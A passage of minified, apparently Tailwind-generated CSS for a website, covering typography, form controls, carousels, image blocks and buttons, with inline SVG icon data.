22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z'/%3e%3c/mask%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z' fill='%231A1A1A'/%3e%3cpath d='M22.3939 14.3029L23.3939 14.3033V14.3023L22.3939 14.3029ZM13.9352 6.65228L13.9352 7.65228L14.9352 7.65228V6.65228H13.9352ZM21.5939 14.3029L20.5939 14.304V14.304L21.5939 14.3029ZM13.9352 6.64428L13.9363 5.64428L12.9352 5.64324V6.64428H13.9352ZM13.9352 21.7669C12.4602 21.7669 11.0184 21.3296 9.79191 20.5103L8.6809 22.1733C10.2362 23.2124 12.0647 23.7669 13.9352 23.7669V21.7669ZM9.79191 20.5103C8.56544 19.6909 7.60944 18.5263 7.04477 17.1637L5.19713 17.9293C5.91321 19.6573 7.12556 21.1342 8.6809 22.1733L9.79191 20.5103ZM7.04477 17.1637C6.48011 15.8011 6.33213 14.3016 6.61954 12.8549L4.65788 12.4652C4.29339 14.2998 4.48106 16.2013 5.19713 17.9293L7.04477 17.1637ZM6.61954 12.8549C6.90695 11.4082 7.61685 10.0792 8.6595 9.03587L7.24484 7.6221C5.92262 8.94516 5.02236 10.6305 4.65788 12.4652L6.61954 12.8549ZM8.6595 9.03587C9.70214 7.99257 11.0307 7.28183 12.4772 6.9935L12.0863 5.03209C10.2519 5.39772 8.56706 6.29905 7.24484 7.6221L8.6595 9.03587ZM12.4772 6.9935C13.9238 6.70518 15.4233 6.85221 16.7863 7.41602L17.5508 5.5679C15.8223 4.85291 13.9207 4.66645 12.0863 5.03209L12.4772 6.9935ZM16.7863 7.41602C18.1493 7.97983 19.3145 8.93509 20.1346 10.161L21.7969 9.04899C20.7569 7.4943 19.2792 6.28289 17.5508 5.5679L16.7863 7.41602ZM20.1346 10.161C20.9547 11.387 21.393 12.8286 21.3939 14.3036L23.3939 14.3023C23.3927 12.4318 22.837 10.6037 21.7969 9.04899L20.1346 10.161ZM21.3939 14.3026C21.3933 16.2813 20.6073 18.1788 19.2086 19.5784L20.6233 20.9921C22.3966 19.2177 23.3931 16.8119 23.3939 14.3033L21.3939 14.3026ZM19.2086 19.5784C17.8099 20.9779 15.9129 21.7651 13.9343 21.7669L13.9362 23.7669C16.4448 23.7646 18.85 22.7666 20.6233 20.9921L19.2086 19.5784ZM13.9352 5.65228C12.2223 5.65228 10.5479 6.16033 9.12379 7.11216L10.2352 8.77495C11.3303 8.04298 12.618 7.65228 13.9352 7.65228L13.9352 5.65228ZM9.12379 7.11216C7.69969 8.06399 6.58989 9.41682 5.9348 10.9995L7.78276 11.7644C8.28654 10.5473 9.13999 9.50692 10.2352 8.77495L9.12379 7.11216ZM5.9348 10.9995C5.27972 12.5822 5.10878 14.3236 5.44361 16.0035L7.40502 15.6125C7.14753 14.3207 7.27899 12.9815 7.78276 11.7644L5.9348 10.9995ZM5.44361 16.0035C5.77844 17.6834 6.60399 19.2262 7.81583 20.4367L9.22931 19.0218C8.29738 18.0908 7.66251 16.9044 7.40502 15.6125L5.44361 16.0035ZM7.81583 20.4367C9.02768 21.6473 10.5713 22.4713 12.2516 22.8043L12.6405 20.8425C11.3483 20.5864 10.1612 19.9527 9.22931 19.0218L7.81583 20.4367ZM12.2516 22.8043C13.9318 23.1374 15.673 22.9647 17.255 22.3079L16.4882 20.4608C15.2716 20.9658 13.9326 21.0987 12.6405 20.8425L12.2516 22.8043ZM17.255 22.3079C18.837 21.6512 20.1887 20.54 21.139 19.1149L19.4751 18.0052C18.7443 19.1012 17.7048 19.9557 16.4882 20.4608L17.255 22.3079ZM21.139 19.1149C22.0894 17.6898 22.5957 16.0148 22.5939 14.3019L20.5939 14.304C20.5953 15.6212 20.2059 16.9093 19.4751 18.0052L21.139 19.1149ZM22.5939 14.3019C22.5915 12.0065 21.6786 9.80578 20.0555 8.18268L18.6413 9.5969C19.8898 10.8454 20.5921 12.5383 20.5939 14.304L22.5939 14.3019ZM20.0555 8.18268C18.4324 6.55958 16.2317 5.64667 13.9363 5.64428L13.9342 7.64428C15.6999 7.64612 17.3927 8.34836 18.6413 9.5969L20.0555 8.18268ZM12.9352 6.64428V6.65228H14.9352V6.64428H12.9352Z' fill='%231A1A1A' mask='url(%23path-4-inside-2_3083_219407)'/%3e%3c/svg%3e")}.prose--bullet-item a{text-decoration-line:underline}.prose--bullet-item a:hover{text-decoration-line:none}.prose--bullet-item ul{margin-left:1.25rem;max-width:15rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--bullet-item ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--bullet-item ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--bullet-item ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display a{text-decoration-line:underline}.prose--rich-text-display a:hover{text-decoration-line:none}.prose--rich-text-display ul{margin-left:1.25rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--rich-text-display ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ul li p{margin:0}.prose--rich-text-display ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--rich-text-display ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ol li p{margin:0}.prose--rich-text-display p{margin-top:1rem;margin-bottom:1rem}.prose--center-list ul{margin-left:auto;margin-right:auto;max-width:32rem;text-align:left}.prose--studio-header b{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:0 1rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.prose--studio-header b{line-height:1.375}}.prose--studio-header u{display:inline-block;overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));text-decoration-line:none}@media (min-width:1024px){.prose--studio-header u{border-bottom-width:10px}}.prose--studio-underline-period u:after{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1));--tw-content:".";content:var(--tw-content)}.bg-dots--bottom-left:before,.bg-dots--bottom-right:before,.bg-dots--top-right:after{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--sunrise:after,.bg-dots--sunrise:before{background-image:url(/assets/icons/pattern_dot--sunrise-100.svg)}.bg-dots--sunrise-light:after,.bg-dots--sunrise-light:before{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.bg-dots--lime:after,.bg-dots--lime:before{background-image:url(/assets/icons/pattern_dot--lime-100.svg)}.bg-dots--lime-light:after,.bg-dots--lime-light:before{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--aqua:after,.bg-dots--aqua:before{background-image:url(/assets/icons/pattern_dot--aqua-100.svg)}.bg-dots--aqua-light:after,.bg-dots--aqua-light:before{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background,.bg-dots--blue:after,.bg-dots--blue:before{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--background--aqua{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background--lime{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--background--sunrise{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.image-block--brackets:after{content:url(/assets/icons/bracket-bottom.svg)}.image-block--brackets:before{content:url(/assets/icons/bracket-top.svg)}.custom-carousel .control-dots .dot{background-color:#000!important;margin-bottom:20px;padding:4.5px;box-shadow:none!important;border:2px solid #000}.custom-carousel .control-dots .dot:not(.selected){background-color:transparent!important;border:2px solid #555;opacity:1}.videoWrapper{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.videoWrapper{margin-top:.25rem}}.videoWrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#onetrust-banner-sdk{z-index:1000!important}.form-wrapper .prose--general p{font-size:.75rem;line-height:1rem;line-height:1.5}.experience-wrapper h1,.experience-wrapper h2,.experience-wrapper h3,.experience-wrapper h4{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:990px){.container{max-width:990px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose{margin-bottom:-1.25rem}.prose :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose-white{--tw-prose-body:#fff;--tw-prose-headings:#fff;--tw-prose-lead:#fff;--tw-prose-links:#fff;--tw-prose-bold:#fff;--tw-prose-counters:#fff;--tw-prose-bullets:#fff;--tw-prose-hr:#fff;--tw-prose-quotes:#fff;--tw-prose-quote-borders:#fff;--tw-prose-captions:#fff;--tw-prose-code:#fff;--tw-prose-pre-code:#fff;--tw-prose-pre-bg:#fff;--tw-prose-th-borders:#fff;--tw-prose-td-borders:#fff;--tw-prose-invert-body:#fff;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#fff;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#fff;--tw-prose-invert-bullets:#fff;--tw-prose-invert-hr:#fff;--tw-prose-invert-quotes:#fff;--tw-prose-invert-quote-borders:#fff;--tw-prose-invert-captions:#fff;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#fff;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#fff;--tw-prose-invert-td-borders:#fff}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6a7282;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-checkbox:focus,.form-radio:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{border-color:transparent;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:transparent;background-color:currentColor}.image-container-responsive{width:100%}.image-container-responsive>span{position:unset!important}.image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}.image-block{position:relative}@media (min-width:640px){.image-block--video{padding-right:9rem}}.image-block__container{position:relative;--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.image-block__container{--tw-translate-y:3.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block__container--sm{aspect-ratio:16/9;width:100%}@media (min-width:990px){.image-block__container--sm{aspect-ratio:3/2}}.image-block__img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.image-block__img--sm{aspect-ratio:16/9}@media (min-width:990px){.image-block__img--sm{aspect-ratio:3/2}}.image-block__img--corner-tl{border-top-left-radius:2.5rem}.image-block__img--corner-tr{border-top-right-radius:2.5rem}.btn{display:block;width:100%;cursor:pointer;align-self:flex-start;white-space:pre-line;padding:.75rem 1.25rem;text-align:center;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700;outline-color:#1f74db;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn:focus{outline-style:solid}.btn:focus-visible{outline-style:solid}@media 